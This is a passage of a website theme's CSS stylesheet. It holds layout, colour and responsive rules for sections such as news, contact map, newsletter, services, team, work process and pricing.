    width: calc(100% - 30px);
    float: none;
  }
}

.news-section .entry-media, .news-section-s2 .entry-media, .news-section-s3 .entry-media {
  border-bottom: 3px solid #ff5e14;
  border-radius: 5px 5px 0 0;
  overflow: hidden;
}

.news-section .entry-body, .news-section-s2 .entry-body, .news-section-s3 .entry-body {
  padding: 0;
  border: 1px solid #e8e8e8;
  padding: 35px 30px;
}

@media (max-width: 1199px) {
  .news-section .entry-body, .news-section-s2 .entry-body, .news-section-s3 .entry-body {
    padding: 25px 20px;
  }
}

.news-section .entry-body h3, .news-section-s2 .entry-body h3, .news-section-s3 .entry-body h3 {
  font-size: 20px;
  font-size: 1.33333rem;
  font-weight: 500;
  line-height: 1.4em;
  margin: 0 0 0.5em;
}

@media (max-width: 1199px) {
  .news-section .entry-body h3, .news-section-s2 .entry-body h3, .news-section-s3 .entry-body h3 {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

@media (max-width: 767px) {
  .news-section .entry-body h3, .news-section-s2 .entry-body h3, .news-section-s3 .entry-body h3 {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.news-section .entry-body h3 a, .news-section-s2 .entry-body h3 a, .news-section-s3 .entry-body h3 a {
  color: #051829;
}

.news-section .entry-body h3 a:hover, .news-section-s2 .entry-body h3 a:hover, .news-section-s3 .entry-body h3 a:hover {
  color: #ff5e14;
}

.news-section .entry-body p, .news-section-s2 .entry-body p, .news-section-s3 .entry-body p {
  margin-bottom: 2.5em;
}

.news-section .entry-meta ul, .news-section-s2 .entry-meta ul, .news-section-s3 .entry-meta ul {
  overflow: hidden;
}

.news-section .entry-meta ul li, .news-section-s2 .entry-meta ul li, .news-section-s3 .entry-meta ul li {
  float: left;
  color: #73787d;
}

.news-section .entry-meta ul > li + li, .news-section-s2 .entry-meta ul > li + li, .news-section-s3 .entry-meta ul > li + li {
  margin-left: 15px;
}

.news-section .entry-meta ul a, .news-section-s2 .entry-meta ul a, .news-section-s3 .entry-meta ul a {
  color: #73787d;
}

/*--------------------------------------------------------------
#1.4	contact-info-map-section
--------------------------------------------------------------*/
.contact-info-map-section .content {
  overflow: hidden;
  position: relative;
}

.contact-info-map-section .left-col {
  width: 50%;
  height: 100%;
  float: left;
  position: absolute;
  left: 0;
  top: 0;
}

@media (max-width: 767px) {
  .contact-info-map-section .left-col {
    width: 100%;
    float: none;
    position: relative;
    height: 300px;
  }
}

.contact-info-map-section .right-col {
  background-color: #0d1e2d;
  width: 50%;
  float: right;
  padding: 60px 15px 60px 85px;
  color: #989fa7;
  overflow: hidden;
}

@media (max-width: 991px) {
  .contact-info-map-section .right-col {
    padding: 50px 15px 50px 45px;
  }
}

@media (max-width: 767px) {
  .contact-info-map-section .right-col {
    width: 100%;
    float: none;
  }
}

@media (max-width: 767px) {
  .contact-info-map-section .right-col {
    padding: 50px 15px 50px 25px;
  }
}

.contact-info-map-section .right-col .inner {
  max-width: 460px;
  float: left;
  margin-right: auto;
  overflow: hidden;
}

.contact-info-map-section .inner .title-text,
.contact-info-map-section .inner .contact-info {
  width: 50%;
  float: left;
}

@media (max-width: 1199px) {
  .contact-info-map-section .inner .title-text,
  .contact-info-map-section .inner .contact-info {
    width: 100%;
    float: none;
  }
}

.contact-info-map-section .inner .contact-info {
  width: 200px;
  float: right;
}

@media (max-width: 1199px) {
  .contact-info-map-section .inner .contact-info {
    width: 100%;
    float: none;
    margin-top: 50px;
  }
}

@media (max-width: 991px) {
  .contact-info-map-section .inner .contact-info {
    margin-top: 20px;
  }
}

.contact-info-map-section .title-text h3 {
  font-size: 30px;
  font-size: 2rem;
  font-weight: 500;
  color: #fff;
  margin: 0 0 0.4em;
}

@media (max-width: 991px) {
  .contact-info-map-section .title-text h3 {
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

@media (max-width: 767px) {
  .contact-info-map-section .title-text h3 {
    font-size: 22px;
    font-size: 1.46667rem;
  }
}

.contact-info-map-section .title-text p {
  margin: 0;
}

.contact-info-map-section .contact-info i {
  color: #ff5e14;
  display: inline-block;
  padding-right: 5px;
  position: absolute;
  left: 0;
  top: 3px;
}

.contact-info-map-section .contact-info li {
  font-size: 16px;
  font-size: 1.06667rem;
  position: relative;
  padding-left: 22px;
}

@media (max-width: 991px) {
  .contact-info-map-section .contact-info li {
    font-size: 15px;
    font-size: 1rem;
  }
}

@media (max-width: 767px) {
  .contact-info-map-section .contact-info li {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.contact-info-map-section .contact-info ul > li + li {
  margin-top: 15px;
}

.contact-info-map-section .location-map {
  background-color: #f1f1f1;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

/*--------------------------------------------------------------
#1.5	news-letter-section
--------------------------------------------------------------*/
.news-letter-section {
  background-color: #f0f0f0;
  padding: 55px 0;
}

@media (max-width: 991px) {
  .news-letter-section {
    text-align: center;
  }
}

.news-letter-section h3 {
  font-size: 24px;
  font-size: 1.6rem;
  font-weight: 500;
  line-height: 1.3em;
  margin: 10px 0 0;
}

@media (max-width: 1199px) {
  .news-letter-section h3 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

@media (max-width: 991px) {
  .news-letter-section h3 {
    font-size: 20px;
    font-size: 1.33333rem;
    margin: 0;
  }
}

.news-letter-section h3 span {
  color: #ff5e14;
}

@media (max-width: 991px) {
  .news-letter-section .newsletter-form {
    max-width: 320px;
    margin: 25px auto 0;
  }
}

.news-letter-section form div {
  position: relative;
}

.news-letter-section form div input {
  background-color: #fff;
  height: 45px;
  padding: 6px 15px;
  border: 0;
}

@media (max-width: 991px) {
  .news-letter-section form div input {
    height: 40px;
    padding-right: 120px;
  }
}

.news-letter-section form div button {
  font-family: "Heebo", sans-serif;
  background-color: #ff5e14;
  width: 125px;
  height: 45px;
  line-height: 45px;
  font-size: 16px;
  font-size: 1.06667rem;
  font-weight: 500;
  color: #fff;
  border: 0;
  outline: 0;
  border-radius: 5px;
  text-transform: uppercase;
  position: absolute;
  right: 0;
  top: 0;
}

@media (max-width: 1199px) {
  .news-letter-section form div button {
    font-size: 15px;
    font-size: 1rem;
  }
}

@media (max-width: 991px) {
  .news-letter-section form div button {
    width: 115px;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.news-letter-section form div button:hover {
  background-color: #fa4f00;
}

/*--------------------------------------------------------------
	#home style 2
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#2.1	about-section-s2
--------------------------------------------------------------*/
.about-section-s2 > .container {
  position: relative;
}

.about-section-s2 .about-text {
  padding: 145px 0 150px;
}

@media (max-width: 991px) {
  .about-section-s2 .about-text {
    padding: 80px 0 85px;
  }
}

@media (max-width: 767px) {
  .about-section-s2 .about-text {
    padding: 70px 0 75px;
  }
}

.about-section-s2 .about-title > span {
  font-family: "Heebo", sans-serif;
  font-size: 18px;
  font-size: 1.2rem;
  font-weight: bold;
  color: #ff5e14;
}

@media (max-width: 767px) {
  .about-section-s2 .about-title > span {
    font-size: 15px;
    font-size: 1rem;
  }
}

@media screen and (min-width: 1200px) {
  .about-section-s2 .about-title {
    padding-right: 70px;
  }
}

.about-section-s2 .about-title h2 {
  font-size: 30px;
  font-size: 2rem;
  color: #242c33;
  line-height: 1.2em;
  margin: 0.37em 0 0.73em;
}

@media (max-width: 991px) {
  .about-section-s2 .about-title h2 {
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

@media (max-width: 767px) {
  .about-section-s2 .about-title h2 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

@media screen and (min-width: 1200px) {
  .about-section-s2 .about-text {
    padding-right: 55px;
  }
}

.about-section-s2 .about-text p {
  margin-bottom: 2.8em;
}

@media (max-width: 767px) {
  .about-section-s2 .about-text p {
    margin-bottom: 2.4em;
  }
}

.about-section-s2 .about-video-col-wrap {
  position: absolute;
  height: 100%;
  right: 15px;
  top: 0;
}

@media (max-width: 991px) {
  .about-section-s2 .about-video-col-wrap {
    display: none;
  }
}

.about-section-s2 .about-video-col {
  background: url("../images/about-s2-video-bg.jpg") center center/cover no-repeat local;
  width: 100%;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
}

.about-section-s2 .video-holder {
  padding: 22px 30px;
}

.about-section-s2 .video-holder a {
  font-family: "Heebo", sans-serif;
  font-size: 18px;
  font-size: 1.2rem;
  font-weight: 500;
  color: #fff;
  text-transform: uppercase;
}

@media (max-width: 767px) {
  .about-section-s2 .video-holder a {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.about-section-s2 .video-holder i {
  background-color: #ff5e14;
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 10px;
  font-size: 0.66667rem;
  text-align: center;
  border-radius: 50%;
  display: inline-block;
  margin-right: 10px;
}

/*--------------------------------------------------------------
#2.2	services-section-s2
--------------------------------------------------------------*/
.services-section-s2 {
  background-color: #edf5f8;
  padding-bottom: 90px;
}

@media (max-width: 991px) {
  .services-section-s2 {
    padding-bottom: 80px;
  }
}

@media (max-width: 767px) {
  .services-section-s2 {
    padding-bottom: 70px;
  }
}

.services-section-s2 .grid .service-title,
.services-section-s2 .grid p,
.services-section-s2 .grid .more {
  position: relative;
  z-index: 1;
}

.services-section-s2 .services-grids .grid {
  overflow: hidden;
  margin: 0 -15px;
}

.services-section-s2 .grid img {
  width: auto;
}

.services-section-s2 .grid .box {
  background-color: #fff;
  width: calc(33.33% - 30px);
  padding: 30px 35px 25px;
  margin: 0 15px 30px;
  float: left;
  border-radius: 5px;
  -webkit-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.1);
  position: relative;
}

@media (max-width: 1199px) {
  .services-section-s2 .grid .box {
    width: calc(50% - 30px);
  }
}

@media (max-width: 767px) {
  .services-section-s2 .grid .box {
    padding: 20px 20px 15px;
  }
}

@media (max-width: 610px) {
  .services-section-s2 .grid .box {
    width: calc(100% - 30px);
  }
}

.services-section-s2 .grid .box:before {
  content: "";
  background: url("../images/services/service-box-bg.jpg") center center/cover no-repeat local;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.services-section-s2 .grid .box:after {
  content: "";
  background-color: rgba(36, 44, 51, 0.75);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.services-section-s2 .service-title {
  min-height: 35px;
  position: relative;
  padding-left: 50px;
  margin-bottom: 10px;
}

.services-section-s2 .service-title .icon {
  position: absolute;
  left: 0;
  top: 0;
}

.services-section-s2 .service-title h3 {
  font-size: 22px;
  font-size: 1.46667rem;
  font-weight: 500;
  color: #242c33;
  padding-top: 7px;
  margin: 0;
}

@media (max-width: 991px) {
  .services-section-s2 .service-title h3 {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

@media (max-width: 767px) {
  .services-section-s2 .service-title h3 {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.services-section-s2 .box p {
  margin-bottom: 1em;
}

.services-section-s2 .box .more {
  border-top: 1px solid #efefef;
  padding-top: 15px;
}

.services-section-s2 .box .more a {
  font-family: "Heebo", sans-serif;
  font-weight: 500;
  color: #242c33;
}

.services-section-s2 .grid .box:hover:before,
.services-section-s2 .grid .box:hover:after {
  opacity: 1;
}

.services-section-s2 .box:hover .service-title h3,
.services-section-s2 .box:hover p,
.services-section-s2 .box:hover .more a {
  color: #fff;
}

.services-section-s2 .box:hover .more {
  border-color: #5a5f71;
}

.services-section-s2 .view-all-services {
  font-family: "Heebo", sans-serif;
  max-width: 280px;
  position: relative;
  z-index: 10;
  font-size: 18px;
  font-size: 1.2rem;
  font-weight: 500;
  color: #7a8595;
  margin: 0;
}

@media (max-width: 1199px) {
  .services-section-s2 .view-all-services {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

@media (max-width: 991px) {
  .services-section-s2 .view-all-services {
    font-size: 15px;
    font-size: 1rem;
    margin: 0;
  }
}

@media (max-width: 767px) {
  .services-section-s2 .view-all-services {
    text-align: center;
    margin: 55px auto 0;
  }
}

.services-section-s2 .view-all-services a {
  color: #ff5e14;
}

.services-section-s2 .owl-controls {
  position: relative;
  margin-top: 20px;
}

.services-section-s2 .owl-controls .owl-dots .owl-dot span {
  width: 12px;
  height: 12px;
  background: #ff5e14;
  border: 3px solid #fff;
  -webkit-box-shadow: 0 0 0 2px transparent;
  box-shadow: 0 0 0 2px transparent;
}

.services-section-s2 .owl-controls .owl-dots .active span {
  border: 3px solid #fff;
  -webkit-box-shadow: 0 0 0 2px #ff5e14;
  box-shadow: 0 0 0 2px #ff5e14;
}

.services-section-s2 .owl-controls .owl-nav {
  position: absolute;
  right: 0;
  top: -10px;
}

@media (max-width: 767px) {
  .services-section-s2 .owl-controls .owl-nav {
    width: 100%;
    top: -10px;
  }
}

.services-section-s2 .owl-controls .owl-nav .owl-prev,
.services-section-s2 .owl-controls .owl-nav .owl-next {
  background: #fff;
  width: 34px;
  height: 34px;
  line-height: 30px;
  color: #242c33;
  border-radius: 0;
}

@media (max-width: 767px) {
  .services-section-s2 .owl-controls .owl-nav .owl-prev,
  .services-section-s2 .owl-controls .owl-nav .owl-next {
    width: 30px;
    height: 30px;
    line-height: 27px;
    font-size: 12px;
    font-size: 0.8rem;
  }
}

.services-section-s2 .owl-controls .owl-nav .owl-prev:hover,
.services-section-s2 .owl-controls .owl-nav .owl-next:hover {
  background: #ff5e14;
  color: #fff;
}

/*--------------------------------------------------------------
#2.3	features-section
--------------------------------------------------------------*/
.features-section .features-grids {
  overflow: hidden;
}

.features-section .features-grids .grid {
  width: 33.33%;
  float: left;
}

@media (max-width: 991px) {
  .features-section .features-grids .grid {
    width: 50%;
    margin-bottom: 25px;
  }
}

@media (max-width: 600px) {
  .features-section .features-grids .grid {
    width: 100%;
    float: none;
  }
}

.features-section .features-grids .grid:last-child {
  margin-bottom: 0;
}

.features-section .features-grids > .grid:nth-child(2) .details {
  background-color: #2f3943;
}

.features-section .features-grids > .grid:nth-child(3) .details {
  background-color: #0d1e2d;
}

.features-section .grid .details {
  background-color: #ff5e14;
  padding: 45px 70px;
}

@media (max-width: 1600px) {
  .features-section .grid .details {
    padding: 40px;
  }
}

@media (max-width: 767px) {
  .features-section .grid .details {
    padding: 25px 20px;
  }
}

.features-section .details h3 {
  font-size: 24px;
  font-size: 1.6rem;
  line-height: 1.25em;
  margin: 0 0 0.83em;
  color: #fff;
}

@media (max-width: 1199px) {
  .features-section .details h3 {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

@media (max-width: 767px) {
  .features-section .details h3 {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.features-section .details p {
  color: #fff;
  margin: 0;
}

/*--------------------------------------------------------------
#2.4	team-section
--------------------------------------------------------------*/
.team-section .section-title, .team-section .section-title-s2, .team-section .section-title-s3 {
  margin-top: -3px;
}

.team-section .grid .details {
  background-color: #242c33;
  padding: 25px 10px;
  text-align: center;
}

.team-section .grid .details h4 {
  font-size: 24px;
  font-size: 1.6rem;
  color: #fff;
  margin: 0 0 3px;
}

@media (max-width: 1199px) {
  .team-section .grid .details h4 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

@media (max-width: 991px) {
  .team-section .grid .details h4 {
    font-size: 18px;
    font-size: 1.2rem;
    font-weight: 500;
  }
}

@media (max-width: 767px) {
  .team-section .grid .details h4 {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.team-section .grid .details .post {
  font-size: 16px;
  font-size: 1.06667rem;
  font-style: italic;
  color: #757e86;
}

@media (max-width: 991px) {
  .team-section .grid .details .post {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.team-section .grid:hover .details {
  background-color: #ff5e14;
}

.team-section .grid:hover .details .post {
  color: #fff;
}

.team-section .img-holder-social {
  position: relative;
}

.team-section .img-holder-social .social {
  width: 100%;
  text-align: center;
  position: absolute;
  bottom: 10px;
  opacity: 0;
  visibilty: hidden;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.team-section .img-holder-social ul {
  overflow: hidden;
  list-style: none;
  display: inline-block;
  margin: 0 auto;
}

.team-section .img-holder-social ul li {
  float: left;
}

.team-section .img-holder-social ul > li + li {
  margin-left: 20px;
}

.team-section .img-holder-social ul a {
  font-size: 24px;
  font-size: 1.6rem;
  color: #fff;
}

@media (max-width: 991px) {
  .team-section .img-holder-social ul a {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

.team-section .img-holder-social ul a:hover {
  color: #ff5e14;
}

.team-section .grid:hover .img-holder-social .social {
  opacity: 1;
  visibility: visible;
}

.team-section .owl-controls {
  position: relative;
  margin-top: 60px;
}

@media (max-width: 991px) {
  .team-section .owl-controls {
    margin-top: 40px;
  }
}

.team-section .owl-controls .owl-dots .owl-dot span {
  width: 12px;
  height: 12px;
  background: #c6c7c9;
  border: 3px solid #fff;
  -webkit-box-shadow: 0 0 0 2px transparent;
  box-shadow: 0 0 0 2px transparent;
  margin-bottom: 0;
}

.team-section .owl-controls .owl-dots .active span {
  background: #ff5e14;
  border: 3px solid #fff;
  -webkit-box-shadow: 0 0 0 2px #ff5e14;
  box-shadow: 0 0 0 2px #ff5e14;
}

/*--------------------------------------------------------------
#2.5	fun-fact-section
--------------------------------------------------------------*/
.fun-fact-section {
  padding: 70px 0 80px;
  border-bottom: 1px solid #dedede;
}

@media (max-width: 991px) {
  .fun-fact-section {
    padding: 60px 0 70px;
  }
}

@media (max-width: 650px) {
  .fun-fact-section .start-count > .col {
    width: 100%;
    float: none;
    text-align: center;
  }
  .fun-fact-section .start-count > .col .grid {
    display: inline-block;
  }
}

@media (max-width: 650px) {
  .fun-fact-section .start-count > .col + .col {
    margin-top: 50px;
  }
}

.fun-fact-section .grid {
  position: relative;
  padding-left: 90px;
}

@media (max-width: 991px) {
  .fun-fact-section .grid {
    padding-left: 70px;
  }
}

@media (max-width: 650px) {
  .fun-fact-section .grid {
    padding-left: 60px;
  }
}

.fun-fact-section .icon {
  position: absolute;
  left: 0;
}

@media (max-width: 991px) {
  .fun-fact-section .icon img {
    max-width: 50px;
  }
}

@media (max-width: 650px) {
  .fun-fact-section .icon img {
    max-width: 45px;
  }
}

.fun-fact-section .grid h3 {
  font-size: 47px;
  font-size: 3.13333rem;
  font-weight: bold;
  color: #242c33;
  margin: 0;
}

@media (max-width: 1199px) {
  .fun-fact-section .grid h3 {
    font-size: 40px;
    font-size: 2.66667rem;
  }
}

@media (max-width: 991px) {
  .fun-fact-section .grid h3 {
    font-size: 30px;
    font-size: 2rem;
  }
}

@media (max-width: 650px) {
  .fun-fact-section .grid h3 {
    text-align: left;
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

.fun-fact-section .grid p {
  font-family: "Heebo", sans-serif;
  font-size: 26px;
  font-size: 1.73333rem;
  font-weight: bold;
  color: #757e86;
  line-height: 1em;
  margin: 0;
  text-transform: uppercase;
}

@media (max-width: 1199px) {
  .fun-fact-section .grid p {
    font-size: 20px;
    font-size: 1.33333rem;
    line-height: normal;
  }
}

@media (max-width: 991px) {
  .fun-fact-section .grid p {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

@media (max-width: 650px) {
  .fun-fact-section .grid p {
    text-align: left;
    font-size: 15px;
    font-size: 1rem;
  }
}

/*--------------------------------------------------------------
#2.6	fun-fact-section
--------------------------------------------------------------*/
.testimonials-section-s2 {
  padding-bottom: 145px;
}

@media (max-width: 1199px) {
  .testimonials-section-s2 {
    padding-bottom: 100px;
  }
}

@media (max-width: 991px) {
  .testimonials-section-s2 {
    padding-bottom: 90px;
  }
}

@media (max-width: 767px) {
  .testimonials-section-s2 {
    padding-bottom: 100px;
  }
}

/*--------------------------------------------------------------
#2.7	news-section-s2
--------------------------------------------------------------*/
@media (max-width: 991px) {
  .news-section-s2, .news-section-s3 {
    padding-bottom: 90px;
  }
}

@media (max-width: 767px) {
  .news-section-s2, .news-section-s3 {
    padding-bottom: 80px;
  }
}

.news-section-s2 .news-grids, .news-section-s3 .news-grids {
  margin-top: 0;
}

.news-section-s2 .more-news, .news-section-s3 .more-news {
  text-align: center;
  margin-top: 30px;
}

@media (max-width: 767px) {
  .news-section-s2 .more-news, .news-section-s3 .more-news {
    margin-top: 15px;
  }
}

/*--------------------------------------------------------------
#2.8	partners-section-s2
--------------------------------------------------------------*/
.partners-section-s2 {
  @extebd .partners-section;
  padding: 30px 0 50px;
}

@media (max-width: 991px) {
  .partners-section-s2 {
    border-top: 1px solid #e0e0e0;
    padding: 50px 0;
  }
}

@media (max-width: 767px) {
  .partners-section-s2 {
    padding: 30px 0;
  }
}

.partners-section-s2 .partners-slider .grid img {
  width: auto;
}

/*--------------------------------------------------------------
	#home style 3
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#3.1	about-section-s3
--------------------------------------------------------------*/
.about-section-s3 .about-text {
  padding: 40px 0;
  margin-left: -30px;
}

@media (max-width: 1199px) {
  .about-section-s3 .about-text {
    margin-left: 0;
    padding: 25px 0;
  }
}

@media (max-width: 991px) {
  .about-section-s3 .about-text {
    padding: 0;
    margin-top: 50px;
  }
}

.about-section-s3 .title > span {
  font-size: 18px;
  font-size: 1.2rem;
  font-weight: bold;
  color: #74787d;
  letter-spacing: 3px;
  text-transform: uppercase;
}

@media (max-width: 1199px) {
  .about-section-s3 .title > span {
    font-size: 15px;
    font-size: 1rem;
  }
}

@media (max-width: 767px) {
  .about-section-s3 .title > span {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.about-section-s3 .title h2 {
  font-size: 42px;
  font-size: 2.8rem;
  color: #242c33;
  line-height: 1.2em;
  margin: 0.14em 0 0.71em;
}

@media (max-width: 1199px) {
  .about-section-s3 .title h2 {
    font-size: 35px;
    font-size: 2.33333rem;
  }
}

@media (max-width: 991px) {
  .about-section-s3 .title h2 {
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

@media (max-width: 767px) {
  .about-section-s3 .title h2 {
    font-size: 22px;
    font-size: 1.46667rem;
  }
}

@media screen and (min-width: 1200px) {
  .about-section-s3 .about-text {
    padding-right: 90px;
  }
}

.about-section-s3 .about-text p {
  margin-bottom: 2.8em;
}

@media (max-width: 767px) {
  .about-section-s3 .about-text p {
    margin-bottom: 2.4em;
  }
}

.about-section-s3 .signature {
  margin-bottom: 35px;
}

@media (max-width: 1199px) {
  .about-section-s3 .signature {
    margin-bottom: 15px;
  }
}

@media (max-width: 991px) {
  .about-section-s3 .signature {
    margin-bottom: 35px;
  }
}

.about-section-s3 .fun-fact-grids {
  overflow: hidden;
}

@media screen and (min-width: 1200px) {
  .about-section-s3 .fun-fact-grids {
    margin-left: -30px;
  }
}

.about-section-s3 .fun-fact-grids .grid {
  width: 33.33%;
  float: left;
  padding-left: 65px;
  position: relative;
}

@media (max-width: 1199px) {
  .about-section-s3 .fun-fact-grids .grid {
    padding-left: 55px;
  }
}

@media (max-width: 550px) {
  .about-section-s3 .fun-fact-grids .grid {
    width: 100%;
    float: none;
    padding-left: 60px;
    text-align: center;
  }
}

@media (max-width: 550px) {
  .about-section-s3 .fun-fact-grids > .grid + .grid {
    margin-top: 50px;
  }
}

.about-section-s3 .fun-fact-grids .icon {
  position: absolute;
  left: 0;
}

.about-section-s3 .fun-fact-grids .icon img {
  max-width: 50px;
}

@media (max-width: 1199px) {
  .about-section-s3 .fun-fact-grids .icon img {
    max-width: 42px;
  }
}

.about-section-s3 .fun-fact-grids h3 {
  font-size: 33px;
  font-size: 2.2rem;
  font-weight: bold;
  color: #242c33;
  margin: 0;
}

@media (max-width: 1199px) {
  .about-section-s3 .fun-fact-grids h3 {
    font-size: 26px;
    font-size: 1.73333rem;
  }
}

@media (max-width: 550px) {
  .about-section-s3 .fun-fact-grids h3 {
    text-align: left;
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

.about-section-s3 .fun-fact-grids p {
  font-family: "Heebo", sans-serif;
  font-size: 18px;
  font-size: 1.2rem;
  font-weight: bold;
  color: #757e86;
  line-height: 1em;
  margin: 0;
  text-transform: uppercase;
}

@media (max-width: 1199px) {
  .about-section-s3 .fun-fact-grids p {
    font-size: 14px;
    font-size: 0.93333rem;
    line-height: normal;
  }
}

@media (max-width: 550px) {
  .about-section-s3 .fun-fact-grids p {
    text-align: left;
  }
}

/*--------------------------------------------------------------
#3.2	work-process-section
--------------------------------------------------------------*/
.work-process-section {
  /*** tablinks ***/
  /*** tab-content ***/
}

.work-process-section .section-title-text {
  margin-top: -5px;
}

.work-process-section .work-process-content {
  overlfow: hidden;
  margin-top: 90px;
}

@media (max-width: 991px) {
  .work-process-section .work-process-content {
    margin-top: 45px;
  }
}

@media (max-width: 767px) {
  .work-process-section .work-process-content {
    margin-top: 35px;
  }
}

.work-process-section .tablinks {
  width: 180px;
  padding-top: 20px;
  float: left;
}

@media (max-width: 991px) {
  .work-process-section .tablinks {
    padding-top: 0;
  }
}

@media (max-width: 767px) {
  .work-process-section .tablinks {
    width: 100%;
    float: none;
    margin-bottom: 30px;
  }
  .work-process-section .tablinks ul {
    display: inline-block;
  }
  .work-process-section .tablinks li {
    float: left;
  }
}

.work-process-section .tablinks li {
  border-bottom: 1px solid #f0f0f0;
}

.work-process-section .tablinks a {
  font-family: "Heebo", sans-serif;
  font-size: 18px;
  font-size: 1.2rem;
  font-weight: 500;
  color: #242c33;
  padding: 7px 15px;
  display: block;
}

@media (max-width: 991px) {
  .work-process-section .tablinks a {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

@media (max-width: 767px) {
  .work-process-section .tablinks a {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.work-process-section .tablinks .active a {
  background-color: #ff5e14;
  color: #fff;
}

.work-process-section .tablinks a:hover,
.work-process-section .tablinks a:focus {
  text-decoration: none;
}

.work-process-section .tab-content {
  width: calc(100% - 180px);
  float: left;
  padding-left: 30px;
}

@media (max-width: 767px) {
  .work-process-section .tab-content {
    width: 100%;
    float: none;
    padding-left: 0;
  }
}

.work-process-section .tab-pane {
  overflow: hidden;
}

.work-process-section .tab-pane .img-holder {
  width: 300px;
  float: left;
}

@media (max-width: 991px) {
  .work-process-section .tab-pane .img-holder {
    width: 100%;
    float: none;
  }
}

.work-process-section .tab-pane .details {
  width: calc(100% - 300px);
  float: left;
  padding-left: 28px;
}

@media (max-width: 991px) {
  .work-process-section .tab-pane .details {
    width: 100%;
    float: none;
    padding-left: 0;
    padding-top: 45px;
  }
}

.work-process-section .tab-pane .details h3 {
  font-size: 30px;
  font-size: 2rem;
  font-weight: 500;
  margin: 0 0 0.47em;
}

@media (max-width: 991px) {
  .work-process-section .tab-pane .details h3 {
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

@media (max-width: 767px) {
  .work-process-section .tab-pane .details h3 {
    font-size: 22px;
    font-size: 1.46667rem;
  }
}

.work-process-section .detail-list {
  overflow: hidden;
  padding-top: 40px;
}

@media (max-width: 1199px) {
  .work-process-section .detail-list {
    padding-top: 20px;
  }
}

.work-process-section .detail-list ul {
  width: 50%;
  font-size: 16px;
  font-size: 1.06667rem;
  color: #74787d;
  float: left;
}

@media (max-width: 1199px) {
  .work-process-section .detail-list ul {
    width: 100%;
    float: none;
  }
}

@media (max-width: 991px) {
  .work-process-section .detail-list ul {
    font-size: 15px;
    font-size: 1rem;
  }
}

@media (max-width: 767px) {
  .work-process-section .detail-list ul {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.work-process-section .detail-list > ul:nth-child(2n) {
  padding-left: 25px;
}

@media (max-width: 1199px) {
  .work-process-section .detail-list > ul:nth-child(2n) {
    padding-left: 0;
    padding-top: 15px;
  }
}

@media (max-width: 767px) {
  .work-process-section .detail-list > ul:nth-child(2n) {
    padding-top: 8px;
  }
}

.work-process-section .detail-list ul > li + li {
  margin-top: 12px;
}

@media (max-width: 767px) {
  .work-process-section .detail-list ul > li + li {
    margin-top: 8px;
  }
}

/*--------------------------------------------------------------
#3.3	projects-section-s2
--------------------------------------------------------------*/
.projects-section-s2 {
  position: relative;
}

.projects-section-s2:before {
  content: "";
  background-color: #f0f0f0;
  width: 100%;
  height: 50%;
  position: absolute;
  left: 0;
  top: 0;
}

/*--------------------------------------------------------------
#3.4	pricing-section
--------------------------------------------------------------*/
.pricing-section {
  padding-top: 90px;
  /*** tablinks ***/
  /*** pricing-grids ***/
}

@media (max-width: 991px) {
  .pricing-section {
    padding-top: 80px;
  }
}

@media (max-width: 767px) {
  .pricing-section {
    padding-top: 70px;
    text-align: center;
  }
}

@media screen and (min-width: 1200px) {
  .pricing-section .section-title-s4 {
    margin-right: -15px;
  }
}

@media screen and (min-width: 1200px) {
  .pricing-section .title-text {
    padding-left: 45px;
  }
}

.pricing-section .tablinks {
  margin-top: 60px;
}

@media (max-width: 991px) {
  .pricing-section .tablinks {
    margin-top: 40px;
  }
}

.pricing-section .tablinks ul {
  font-family: "Heebo", sans-serif;
  overflow: hidden;
  margin-bottom: 35px;
}

@media (max-width: 767px) {
  .pricing-section .tablinks ul {
    max-width: 300px;
    margin: 0 auto 35px;
  }
}

.pricing-section .tablinks ul li {
  float: left;
}

@media (max-width: 767px) {
  .pricing-section .tablinks ul li {
    float: none;
    text-align: center;
  }
}

.pricing-section .tablinks ul > li + li {
  margin-left: 15px;
}

@media (max-width: 991px) {
  .pricing-section .tablinks ul > li + li {
    margin-left: 0;
  }
}

